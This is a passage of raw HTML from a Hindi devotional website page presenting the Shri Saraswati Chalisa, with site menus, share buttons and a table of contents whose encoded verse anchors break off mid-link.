शीतला माता</a></li><li id="menu-item-3757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3757"><a target="_blank" href="https://www.missionkuldevi.in/2016/12/jeen-mata-katha-mahatmya-sanskrit-shlok-itihas-hindi/">जीण माता</a></li><li id="menu-item-3760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3760"><a href="#">दधिमथी माता<span role="presentation" class="dropdown-menu-toggle"></span></a><ul class="sub-menu"><li id="menu-item-3756" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3756"><a target="_blank" href="https://www.missionkuldevi.in/2016/12/dadhimathi-mata-katha-mahatmya-sanskrit-shlok-itihas-hindi/">दधिमथी माता प्राकट्य</a></li><li id="menu-item-3749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3749"><a target="_blank" href="https://www.missionkuldevi.in/2017/02/dadhimathi-mata-mangal-doha-chaupai-ramkumar-dadhich/">दधिमथी माता मंगल</a></li></ul></li><li id="menu-item-3751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3751"><a target="_blank" href="https://www.missionkuldevi.in/2017/01/mahalakshmi-mata-agroha-dham-katha-itihas/">महालक्ष्मी माता (अग्रोहा धाम)</a></li><li id="menu-item-3755" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3755"><a target="_blank" href="https://www.missionkuldevi.in/2016/12/sachiya-mata-katha-mahatmya-shlok-itihas-hindi/">सच्चियाय माता</a></li><li id="menu-item-3754" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3754"><a target="_blank" href="https://www.missionkuldevi.in/2016/12/sundha-mata-katha-mahatmya-shlok-itihas-hindi/">सुन्धा माता</a></li><li id="menu-item-3753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3753"><a target="_blank" href="https://www.missionkuldevi.in/2016/12/hinglaj-mata-katha-mahatmya-shlok-itihas-hindi/">हिंगलाज माता</a></li></ul></li><li id="menu-item-6834" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-6834"><a href="https://www.missionkuldevi.in/">Policies<span role="presentation" class="dropdown-menu-toggle"></span></a><ul class="sub-menu"><li id="menu-item-6884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6884"><a href="https://www.missionkuldevi.in/terms-and-conditions/">Terms and Conditions</a></li><li id="menu-item-6833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6833"><a href="https://www.missionkuldevi.in/privacy-policy/">Privacy Policy</a></li><li id="menu-item-6832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6832"><a href="https://www.missionkuldevi.in/refund_returns/">Refund and Returns Policy</a></li></ul></li><li id="menu-item-6827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6827"><a href="https://www.missionkuldevi.in/contact-us-html/">Contact Us</a></li><li id="menu-item-4728" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4728"><a href="https://www.youtube.com/channel/UC8QEZT67guyaiWn8L_Av9ng?sub_confirmation=1">Videos &#8221;Youtube&#8221; Channel</a></li><li class="search-item"><a aria-label="Open Search Bar" href="#"></a></li></ul></div></div></nav><div id="page" class="hfeed site grid-container container grid-parent"><div id="content" class="site-content"><div id="primary" class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75"><main id="main" class="site-main"><article id="post-3194" class="post-3194 post type-post status-publish format-standard has-post-thumbnail hentry category-aarti-chalisa-sangrah tag-saraswati-chalisa-in-english tag-shri-saraswati-chalisa-in-hindi tag-shri-saraswati-chalisa-lyrics-in-english tag-shri-saraswati-chalisa-lyrics-in-hindi" itemtype="https://schema.org/CreativeWork" itemscope><div class="inside-article"><div class="page-header-image-single grid-container grid-parent"><img width="500" height="281" src="https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2017/03/Saraswati-Mata-Chalisa.jpg?fit=500%2C281&amp;ssl=1" class="attachment-full size-full wp-post-image" alt="" itemprop="image" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2017/03/Saraswati-Mata-Chalisa.jpg?w=500&amp;ssl=1 500w, https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2017/03/Saraswati-Mata-Chalisa.jpg?resize=300%2C169&amp;ssl=1 300w" sizes="(max-width: 500px) 100vw, 500px" /></div><header class="entry-header"><h1 class="entry-title" itemprop="headline">श्री सरस्वती चालीसा</h1><div class="entry-meta"><span class="posted-on"><a href="https://www.missionkuldevi.in/2017/03/shri-saraswati-chalisa-lyrics-hindi-english/" title="12:10 pm" rel="bookmark"><time class="updated" datetime="2021-04-17T09:53:03+05:30" itemprop="dateModified">April 17, 2021</time><time class="entry-date published" datetime="2017-03-23T12:10:43+05:30" itemprop="datePublished">March 23, 2017</time></a></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://www.missionkuldevi.in/author/missionkuldevi/" title="View all posts by Sanjay Sharma" rel="author" itemprop="url"><span class="author-name" itemprop="name">Sanjay Sharma</span></a></span></span> </div></header><div class="entry-content" itemprop="text"><div class='apss-social-share apss-theme-2 clearfix '><div class='apss-facebook apss-single-icon'><a rel='nofollow' title="Share on Facebook" target='_blank' href='https://www.facebook.com/sharer/sharer.php?u=https://www.missionkuldevi.in/2017/03/shri-saraswati-chalisa-lyrics-hindi-english/'><div class='apss-icon-block clearfix'><i class='fab fa-facebook-f'></i><span class='apss-social-text'>Share on Facebook</span><span class='apss-share'>Share</span></div></a></div><div class='apss-twitter apss-single-icon'><a rel='nofollow' href="https://twitter.com/intent/tweet?text=%E0%A4%B6%E0%A5%8D%E0%A4%B0%E0%A5%80%20%E0%A4%B8%E0%A4%B0%E0%A4%B8%E0%A5%8D%E0%A4%B5%E0%A4%A4%E0%A5%80%20%E0%A4%9A%E0%A4%BE%E0%A4%B2%E0%A5%80%E0%A4%B8%E0%A4%BE&#038;url=https://www.missionkuldevi.in/2017/03/shri-saraswati-chalisa-lyrics-hindi-english/&#038;" title="Share on Twitter" target='_blank'><div class='apss-icon-block clearfix'><i class='fab fa-twitter'></i><span class='apss-social-text'>Share on Twitter</span><span class='apss-share'>Tweet</span></div></a></div><div class='apss-pinterest apss-single-icon'><a rel='nofollow' title="Share on Pinterest" href='javascript:pinIt();'><div class='apss-icon-block clearfix'><i class='fab fa-pinterest'></i><span class='apss-social-text'>Share on Pinterest</span><span class='apss-share'>Share</span></div></a></div></div><h2 class="wp-block-heading"><img data-recalc-dims="1" decoding="async" class="alignnone size-full wp-image-3195" src="https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2017/03/Saraswati-Mata-Chalisa.jpg?resize=750%2C422" alt="Saraswati Mata Chalisa" width="750" height="422" srcset="https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2017/03/Saraswati-Mata-Chalisa.jpg?w=500&amp;ssl=1 500w, https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2017/03/Saraswati-Mata-Chalisa.jpg?resize=300%2C169&amp;ssl=1 300w" sizes="(max-width: 750px) 100vw, 750px" /></h2><div id="ez-toc-container" class="ez-toc-v2_0_73 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction"><div class="ez-toc-title-container"><p class="ez-toc-title" style="cursor:inherit">Table of Contents</p><span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Saraswati_Chalisa_%E0%A4%B6%E0%A5%8D%E0%A4%B0%E0%A5%80_%E0%A4%B8%E0%A4%B0%E0%A4%B8%E0%A5%8D%E0%A4%B5%E0%A4%A4%E0%A5%80_%E0%A4%9A%E0%A4%BE%E0%A4%B2%E0%A5%80%E0%A4%B8%E0%A4%BE_in_Hindi" title="Saraswati Chalisa : श्री सरस्वती चालीसा in Hindi">Saraswati Chalisa : श्री सरस्वती चालीसा in Hindi</a><ul class='ez-toc-list-level-4' ><li class='ez-toc-heading-level-4'><ul class='ez-toc-list-level-4' ><li class='ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-2" href="#%E0%A5%A5%E0%A4%A6%E0%A5%8B%E0%A4%B9%E0%A4%BE%E0%A5%A5" title="॥दोहा॥">॥दोहा॥</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-3" href="#%E0%A4%9C%E0%A4%A8%E0%A4%95_%E0%A4%9C%E0%A4%A8%E0%A4%A8%E0%A4%BF_%E0%A4%AA%E0%A4%A6%E0%A5%8D%E0%A4%AE%E0%A4%B0%E0%A4%9C_%E0%A4%A8%E0%A4%BF%E0%A4%9C_%E0%A4%AE%E0%A4%B8%E0%A5%8D%E0%A4%A4%E0%A4%95_%E0%A4%AA%E0%A4%B0_%E0%A4%A7%E0%A4%B0%E0%A4%BF%E0%A5%A4_%E0%A4%AC%E0%A4%A8%E0%A5%8D%E0%A4%A6%E0%A5%8C%E0%A4%82_%E0%A4%AE%E0%A4%BE%E0%A4%A4%E0%A5%81_%E0%A4%B8%E0%A4%B0%E0%A4%B8%E0%A5%8D%E0%A4%B5%E0%A4%A4%E0%A5%80_%E0%A4%AC%E0%A5%81%E0%A4%A6%E0%A5%8D%E0%A4%A7%E0%A4%BF_%E0%A4%AC%E0%A4%B2_%E0%A4%A6%E0%A5%87_%E0%A4%A6%E0%A4%BE%E0%A4%A4%E0%A4%BE%E0%A4%B0%E0%A4%BF%E0%A5%A5_%E0%A4%AA%E0%A5%82%E0%A4%B0%E0%A5%8D%E0%A4%A3_%E0%A4%9C%E0%A4%97%E0%A4%A4_%E0%A4%AE%E0%A5%87%E0%A4%82_%E0%A4%B5%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%AA%E0%A5%8D%E0%A4%A4_%E0%A4%A4%E0%A4%B5_%E0%A4%AE%E0%A4%B9%E0%A4%BF%E0%A4%AE%E0%A4%BE_%E0%A4%85%E0%A4%AE%E0%A4%BF%E0%A4%A4_%E0%A4%85%E0%A4%A8%E0%A4%82%E0%A4%A4%E0%A5%81%E0%A5%A4_%E0%A4%A6%E0%A5%81%E0%A4%B7%E0%A5%8D%E0%A4%9C%E0%A4%A8%E0%A5%8B%E0%A4%82_%E0%A4%95%E0%A5%87_%E0%A4%AA%E0%A4%BE%E0%A4%AA_%E0%A4%95%E0%A5%8B_%E0%A4%AE%E0%A4%BE%E0%A4%A4%E0%A5%81_%E0%A4%A4%E0%A5%81_%E0%A4%B9%E0%A5%80_%E0%A4%85%E0%A4%AC_%E0%A4%B9%E0%A4%A8%E0%A5%8D%E0%A4%A4%E0%A5%81%E0%A5%A5" title="जनक जननि पद्मरज, निज मस्तक पर धरि। बन्दौं मातु सरस्वती, बुद्धि बल दे दातारि॥ पूर्ण जगत में व्याप्त तव, महिमा अमित अनंतु। दुष्जनों के पाप को, मातु तु ही अब हन्तु॥">जनक जननि पद्मरज, निज मस्तक पर धरि। बन्दौं मातु सरस्वती, बुद्धि बल दे दातारि॥ पूर्ण जगत में व्याप्त तव, महिमा अमित अनंतु। दुष्जनों के पाप को, मातु तु ही अब हन्तु॥</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-4" href="#%E0%A5%A5%E0%A4%9A%E0%A5%8C%E0%A4%AA%E0%A4%BE%E0%A4%88%E0%A5%A5_%E0%A4%9C%E0%A4%AF_%E0%A4%B6%E0%A5%8D%E0%A4%B0%E0%A5%80_%E0%A4%B8%E0%A4%95%E0%A4%B2_%E0%A4%AC%E0%A5%81%E0%A4%A6%E0%A5%8D%E0%A4%A7%E0%A4%BF_%E0%A4%AC%E0%A4%B2%E0%A4%B0%E0%A4%BE%E0%A4%B8%E0%A5%80%E0%A5%A4%E0%A4%9C%E0%A4%AF_%E0%A4%B8%E0%A4%B0%E0%A5%8D%E0%A4%B5%E0%A4%9C%E0%A5%8D%E0%A4%9E_%E0%A4%85%E0%A4%AE%E0%A4%B0_%E0%A4%85%E0%A4%B5%E0%A4%BF%E0%A4%A8%E0%A4%BE%E0%A4%B6%E0%A5%80%E0%A5%A5_%E0%A4%9C%E0%A4%AF_%E0%A4%9C%E0%A4%AF_%E0%A4%9C%E0%A4%AF_%E0%A4%B5%E0%A5%80%E0%A4%A3%E0%A4%BE%E0%A4%95%E0%A4%B0_%E0%A4%A7%E0%A4%BE%E0%A4%B0%E0%A5%80%E0%A5%A4%E0%A4%95%E0%A4%B0%E0%A4%A4%E0%A5%80_%E0%A4%B8%E0%A4%A6%E0%A4%BE_%E0%A4%B8%E0%A5%81%E0%A4%B9%E0%A4%82%E0%A4%B8_%E0%A4%B8%E0%A4%B5%E0%A4%BE%E0%A4%B0%E0%A5%80%E0%A5%A5_%E0%A4%B0%E0%A5%82%E0%A4%AA_%E0%A4%9A%E0%A4%A4%E0%A5%81%E0%A4%B0%E0%A5%8D%E0%A4%AD%E0%A5%81%E0%A4%9C_%E0%A4%A7%E0%A4%BE%E0%A4%B0%E0%A5%80_%E0%A4%AE%E0%A4%BE%E0%A4%A4%E0%A4%BE%E0%A5%A4%E0%A4%B8%E0%A4%95%E0%A4%B2_%E0%A4%B5%E0%A4%BF%E0%A4%B6%E0%A5%8D%E0%A4%B5_%E0%A4%85%E0%A4%A8%E0%A5%8D%E0%A4%A6%E0%A4%B0_%E0%A4%B5%E0%A4%BF%E0%A4%96%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%A4%E0%A4%BE%E0%A5%A5_%E0%A4%9C%E0%A4%97_%E0%A4%AE%E0%A5%87%E0%A4%82_%E0%A4%AA%E0%A4%BE%E0%A4%AA_%E0%A4%AC%E0%A5%81%E0%A4%A6%E0%A5%8D%E0%A4%A7%E0%A4%BF_%E0%A4%9C%E0%A4%AC_%E0%A4%B9%E0%A5%8B%E0%A4%A4%E0%A5%80%E0%A5%A4%E0%A4%A4%E0%A4%AC_%E0%A4%B9%E0%A5%80_%E0%A4%A7%E0%A4%B0%E0%A5%8D%E0%A4%AE_%E0%A4%95%E0%A5%80_%E0%A4%AB%E0%A5%80%E0%A4%95%E0%A5%80_%E0%A4%9C%E0%A5%8D%E0%A4%AF%E0%A5%8B%E0%A4%A4%E0%A4%BF%E0%A5%A5_%E0%A4%A4%E0%A4%AC_%E0%A4%B9%E0%A5%80_%E0%A4%AE%E0%A4%BE%E0%A4%A4%E0%A5%81_%E0%A4%95%E0%A4%BE_%E0%A4%A8%E0%A4%BF%E0%A4%9C_%E0%A4%85%E0%A4%B5%E0%A4%A4%E0%A4%BE%E0%A4%B0%E0%A5%80%E0%A5%A4%E0%A4%AA%E0%A4%BE%E0%A4%AA_%E0%A4%B9%E0%A5%80%E0%A4%A8_%E0%A4%95%E0%A4%B0%E0%A4%A4%E0%A5%80_%E0%A4%AE%E0%A4%B9%E0%A4%A4%E0%A4%BE%E0%A4%B0%E0%A5%80%E0%A5%A5_%E0%A4%B5%E0%A4%BE%E0%A4%B2%E0%A5%8D%E0%A4%AE%E0%A5%80%E0%A4%95%E0%A4%BF%E0%A4%9C%E0%A5%80_%E0%A4%A5%E0%A5%87_%E0%A4%B9%E0%A4%A4%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%B0%E0%A4%BE%E0%A5%A4%E0%A4%A4%E0%A4%B5_%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%B8%E0%A4%BE%E0%A4%A6_%E0%A4%9C%E0%A4%BE%E0%A4%A8%E0%A5%88_%E0%A4%B8%E0%A4%82%E0%A4%B8%E0%A4%BE%E0%A4%B0%E0%A4%BE%E0%A5%A5_%E0%A4%B0%E0%A4%BE%E0%A4%AE%E0%A4%9A%E0%A4%B0%E0%A4%BF%E0%A4%A4_%E0%A4%9C%E0%A5%8B_%E0%A4%B0%E0%A4%9A%E0%A5%87_%E0%A4%AC%E0%A4%A8%E0%A4%BE%E0%A4%88%E0%A5%A4%E0%A4%86%E0%A4%A6%E0%A4%BF_%E0%A4%95%E0%A4%B5%E0%A4%BF_%E0%A4%95%E0%A5%80_%E0%A4%AA%E0%A4%A6%E0%A4%B5%E0%A5%80_%E0%A4%AA%E0%A4%BE%E0%A4%88%E0%A5%A5_%E0%A4%95%E0%A4%BE%E0%A4%B2%E0%A4%BF%E0%A4%A6%E0%A4%BE%E0%A4%B8_%E0%A4%9C%E0%A5%8B_%E0%A4%AD%E0%A4%AF%E0%A5%87_%E0%A4%B5%E0%A4%BF%E0%A4%96%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%A4%E0%A4%BE%E0%A5%A4%E0%A4%A4%E0%A5%87%E0%A4%B0%E0%A5%80_%E0%A4%95%E0%A5%83%E0%A4%AA%E0%A4%BE_%E0%A4%A6%E0%A5%83%E0%A4%B7%E0%A5%8D%E0%A4%9F%E0%A4%BF_%E0%A4%B8%E0%A5%87_%E0%A4%AE%E0%A4%BE%E0%A4%A4%E0%A4%BE%E0%A5%A5_%E0%A4%A4%E0%A5%81%E0%A4%B2%E0%A4%B8%E0%A5%80_%E0%A4%B8%E0%A5%82%E0%A4%B0_%E0%A4%86%E0%A4%A6%E0%A4%BF_%E0%A4%B5%E0%A4%BF%E0%A4%A6%E0%A5%8D%E0%A4%B5%E0%A4%BE%E0%A4%A8%E0%A4%BE%E0%A5%A4%E0%A4%AD%E0%A4%AF%E0%A5%87_%E0%A4%94%E0%A4%B0_%E0%A4%9C%E0%A5%8B_%E0%A4%9C%E0%A5%8D%E0%A4%9E%E0%A4%BE%E0%A4%A8%E0%A5%80_%E0%A4%A8%E0%A4%BE%E0%A4%A8%E0%A4%BE%E0%A5%A5_%E0%A4%A4%E0%A4%BF%E0%A4%A8%E0%A5%8D%E0%A4%B9_%E0%A4%A8_%E0%A4%94%E0%A4%B0_%E0%A4%B0%E0%A4%B9%E0%A5%87%E0%A4%89_%E0%A4%85%E0%A4%B5%E0%A4%B2%E0%A4%AE%E0%A5%8D%E0%A4%AC%E0%A4%BE%E0%A5%A4%E0%A4%95%E0%A5%87%E0%A4%B5_%E0%A4%95%E0%A5%83%E0%A4%AA%E0%A4%BE_%E0%A4%86%E0%A4%AA%E0%A4%95%E0%A5%80_%E0%A4%85%E0%A4%AE%E0%A5%8D%E0%A4%AC%E0%A4%BE%E0%A5%A5_%E0%A4%95%E0%A4%B0%E0%A4%B9%E0%A5%81_%E0%A4%95%E0%A5%83%E0%A4%AA%E0%A4%BE_%E0%A4%B8%E0%A5%8B%E0%A4%87_%E0%A4%AE%E0%A4%BE%E0%A4%A4%E0%A5%81_%E0%A4%AD%E0%A4%B5%E0%A4%BE%E0%A4%A8%E0%A5%80%E0%A5%A4%E0%A4%A6%E0%A5%81%E0%A4%96%E0%A4%BF%E0%A4%A4_%E0%A4%A6%E0%A5%80%E0%A4%A8_%E0%A4%A8%E0%A4%BF%E0%A4%9C_%E0%A4%A6%E0%A4%BE%E0%A4%B8%E0%A4%B9%E0%A4%BF_%E0%A4%9C%E0%A4%BE%E0%A4%A8%E0%A5%80%E0%A5%A5_%E0%A4%AA%E0%A5%81%E0%A4%A4%E0%A5%8D%E0%A4%B0_%E0%A4%95%E0%A4%B0%E0%A4%B9%E0%A4%BF%E0%A4%82_%E0%A4%85%E0%A4%AA%E0%A4%B0%E0%A4%BE%E0%A4%A7_%E0%A4%AC%E0%A4%B9%E0%A5%82%E0%A4%A4%E0%A4%BE%E0%A5%A4%E0%A4%A4%E0%A5%87%E0%A4%B9%E0%A4%BF_%E0%A4%A8_%E0%A4%A7%E0%A4%B0%E0%A4%88_%E0%A4%9A%E0%A4%BF%E0%A4%A4_%E0%A4%AE%E0%A4%BE%E0%A4%A4%E0%A4%BE%E0%A5%A5_%E0%A4%B0%E0%A4%BE%E0%A4%96%E0%A5%81_%E0%A4%B2%E0%A4%BE%E0%A4%9C_%E0%A4%9C%E0%A4%A8%E0%A4%A8%E0%A4%BF_%E0%A4%85%E0%A4%AC_%E0%A4%AE%E0%A5%87%E0%A4%B0%E0%A5%80%E0%A5%A4%E0%A4%B5%E0%A4%BF%E0%A4%A8%E0%A4%AF_%E0%A4%95%E0%A4%B0%E0%A4%89%E0%A4%82_%E0%A4%AD%E0%A4%BE%E0%A4%82%E0%A4%A4%E0%A4%BF_%E0%A4%AC%E0%A4%B9%E0%A5%81_%E0%A4%A4%E0%A5%87%E0%A4%B0%E0%A5%80%E0%A5%A5_%E0%A4%AE%E0%A5%88%E0%A4%82_%E0%A4%85%E0%A4%A8%E0%A4%BE%E0%A4%A5_%E0%A4%A4%E0%A5%87%E0%A4%B0%E0%A5%80_%E0%A4%85%E0%A4%B5%E0%A4%B2%E0%A4%82%E0%A4%AC%E0%A4%BE%E0%A5%A4%E0%A4%95%E0%A5%83%E0%A4%AA%E0%A4%BE_%E0%A4%95%E0%A4%B0%E0%A4%89_%E0%A4%9C%E0%A4%AF_%E0%A4%9C%E0%A4%AF_%E0%A4%9C%E0%A4%97%E0%A4%A6%E0%A4%82%E0%A4%AC%E0%A4%BE%E0%A5%A5_%E0%A4%AE%E0%A4%A7%E0%A5%81%E0%A4%95%E0%A5%88%E0%A4%9F%E0%A4%AD_%E0%A4%9C%E0%A5%8B_%E0%A4%85%E0%A4%A4%E0%A4%BF_%E0%A4%AC%E0%A4%B2%E0%A4%B5%E0%A4%BE%E0%A4%A8%E0%A4%BE%E0%A5%A4%E0%A4%AC%E0%A4%BE%E0%A4%B9%E0%A5%81%E0%A4%AF%E0%A5%81%E0%A4%A6%E0%A5%8D%E0%A4%A7_%E0%A4%B5%E0%A4%BF%E0%A4%B7%E0%A5%8D%E0%A4%A3%E0%A5%81_%E0%A4%B8%E0%A5%87_%E0%A4%A0%E0%A4%BE%E0%A4%A8%E0%A4%BE%E0%A5%A5_%E0%A4%B8%E0%A4%AE%E0%A4%B0_%E0%A4%B9%E0%A4%9C%E0%A4%BE%E0%A4%B0_%E0%A4%AA%E0%A4%BE%E0%A4%81%E0%A4%9A_%E0%A4%AE%E0%A5%87%E0%A4%82_%E0%A4%98%E0%A5%8B%E0%A4%B0%E0%A4%BE%E0%A5%A4%E0%A4%AB%E0%A4%BF%E0%A4%B0_%E0%A4%AD%E0%A5%80_%E0%A4%AE%E0%A5%81%E0%A4%96_%E0%A4%89%E0%A4%A8%E0%A4%B8%E0%A5%87_%E0%A4%A8%E0%A4%B9%E0%A5%80%E0%A4%82_%E0%A4%AE%E0%A5%8B%E0%A4%B0%E0%A4%BE%E0%A5%A5_%E0%A4%AE%E0%A4%BE%E0%A4%A4%E0%A5%81_%E0%A4%B8%E0%A4%B9%E0%A4%BE%E0%A4%AF_%E0%A4%95%E0%A5%80%E0%A4%A8%E0%A5%8D%E0%A4%B9_%E0%A4%A4%E0%A5%87%E0%A4%B9%E0%A4%BF_%E0%A4%95%E0%A4%BE%E0%A4%B2%E0%A4%BE%E0%A5%A4%E0%A4%AC%E0%A5%81%E0%A4%A6%E0%A5%8D%E0%A4%A7%E0%A4%BF_%E0%A4%B5%E0%A4%BF%E0%A4%AA%E0%A4%B0%E0%A5%80%E0%A4%A4_%E0%A4%AD%E0%A4%88_%E0%A4%96%E0%A4%B2%E0%A4%B9%E0%A4%BE%E0%A4%B2%E0%A4%BE%E0%A5%A5_%E0%A4%A4%E0%A5%87%E0%A4%B9%E0%A4%BF_%E0%A4%A4%E0%A5%87_%E0%A4%AE%E0%A5%83%E0%A4%A4%E0%A5%8D%E0%A4%AF%E0%A5%81_%E0%A4%AD%E0%A4%88_%E0%A4%96%E0%A4%B2_%E0%A4%95%E0%A5%87%E0%A4%B0%E0%A5%80%E0%A5%A4%E0%A4%AA%E0%A5%81%E0%A4%B0%E0%A4%B5%E0%A4%B9%E0%A5%81_%E0%A4%AE%E0%A4%BE%E0%A4%A4%E0%A5%81_%E0%A4%AE%E0%A4%A8%E0%A5%8B%E0%A4%B0%E0%A4%A5_%E0%A4%AE%E0%A5%87%E0%A4%B0%E0%A5%80%E0%A5%A5_%E0%A4%9A%E0%A4%82%E0%A4%A1_%E0%A4%AE%E0%A5%81%E0%A4%A3%E0%A5%8D%E0%A4%A1_%E0%A4%9C%E0%A5%8B_%E0%A4%A5%E0%A5%87_%E0%A4%B5%E0%A4%BF%E0%A4%96%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%A4%E0%A4%BE%E0%A5%A4%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A4%A3_%E0%A4%AE%E0%A4%B9%E0%A5%81_%E0%A4%B8%E0%A4%82%E0%A4%B9%E0%A4%BE%E0%A4%B0%E0%A5%87_%E0%A4%89%E0%A4%A8_%E0%A4%AE%E0%A4%BE%E0%A4%A4%E0%A4%BE%E0%A5%A5_%E0%A4%B0%E0%A4%95%E0%A5%8D%E0%A4%A4_%E0%A4%AC%E0%A5%80%E0%A4%9C_%E0%A4%B8%E0%A5%87_%E0%A4%B8%E0%A4%AE%E0%A4%B0%E0%A4%A5_%E0%A4%AA%E0%A4%BE%E0%A4%AA%E0%A5%80%E0%A5%A4%E0%A4%B8%E0%A5%81%E0%A4%B0%E0%A4%AE%E0%A5%81%E0%A4%A8%E0%A4%BF_%E0%A4%B9%E0%A4%A6%E0%A4%AF_%E0%A4%A7%E0%A4%B0%E0%A4%BE_%E0%A4%B8%E0%A4%AC_%E0%A4%95%E0%A4%BE%E0%A4%81%E0%A4%AA%E0%A5%80%E0%A5%A5_%E0%A4%95%E0%A4%BE%E0%A4%9F%E0%A5%87%E0%A4%89_%E0%A4%B8%E0%A4%BF%E0%A4%B0_%E0%A4%9C%E0%A4%BF%E0%A4%AE%E0%A4%BF_%E0%A4%95%E0%A4%A6%E0%A4%B2%E0%A5%80_%E0%A4%96%E0%A4%AE%E0%A5%8D%E0%A4%AC%E0%A4%BE%E0%A5%A4%E0%A4%AC%E0%A4%BE%E0%A4%B0%E0%A4%AC%E0%A4%BE%E0%A4%B0_%E0%A4%AC%E0%A4%BF%E0%A4%A8_%E0%A4%B5%E0%A4%89%E0%A4%82_%E0%A4%9C%E0%A4%97%E0%A4%A6%E0%A4%82%E0%A4%AC%E0%A4%BE%E0%A5%A5_%E0%A4%9C%E0%A4%97%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%B8%E0%A4%BF%E0%A4%A6%E0%A5%8D%E0%A4%A7_%E0%A4%9C%E0%A5%8B_%E0%A4%B6%E0%A5%81%E0%A4%82%E0%A4%AD%E0%A4%A8%E0%A4%BF%E0%A4%B6%E0%A5%81%E0%A4%82%E0%A4%AD%E0%A4%BE%E0%A5%A4%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A4%A3_%E0%A4%AE%E0%A5%87%E0%A4%82_%E0%A4%AC%E0%A4%BE%E0%A4%81%E0%A4%A7%E0%A5%87_%E0%A4%A4%E0%A4%BE%E0%A4%B9%E0%A4%BF_%E0%A4%A4%E0%A5%82_%E0%A4%85%E0%A4%AE%E0%A5%8D%E0%A4%AC%E0%A4%BE%E0%A5%A5_%E0%A4%AD%E0%A4%B0%E0%A4%A4%E0%A4%AE%E0%A4%BE%E0%A4%A4%E0%A5%81_%E0%A4%AC%E0%A5%81%E0%A4%A6%E0%A5%8D%E0%A4%A7%E0%A4%BF_%E0%A4%AB%E0%A5%87%E0%A4%B0%E0%A5%87%E0%A4%8A_%E0%A4%9C%E0%A4%BE%E0%A4%88%E0%A5%A4%E0%A4%B0%E0%A4%BE%E0%A4%AE%E0%A4%9A%E0%A4%A8%E0%A5%8D%E0%A4%A6%E0%A5%8D%E0%A4%B0_%E0%A4%AC%E0%A4%A8%E0%A4%B5%E0%A4%BE%E0%A4%B8_%E0%A4%95%E0%A4%B0%E0%A4%BE%E0%A4%88%E0%A5%A5_%E0%A4%8F%E0%A4%B9%E0%A4%BF%E0%A4%B5%E0%A4%BF%E0%A4%A7%E0%A4%BF_%E0%A4%B0%E0%A4%BE%E0%A4%B5%E0%A4%A3_%E0%A4%B5%E0%A4%A7_%E0%A4%A4%E0%A5%82_%E0%A4%95%E0%A5%80%E0%A4%A8%E0%A5%8D%E0%A4%B9%E0%A4%BE%E0%A5%A4%E0%A4%B8%E0%A5%81%E0%A4%B0_%E0%A4%A8%E0%A4%B0%E0%A4%AE%E0%A5%81%E0%A4%A8%E0%A4%BF_%E0%A4%B8%E0%A4%AC%E0%A4%95%E0%A5%8B_%E0%A4%B8%E0%A5%81%E0%A4%96_%E0%A4%A6%E0%A5%80%E0%A4%A8%E0%A5%8D%E0%A4%B9%E0%A4%BE%E0%A5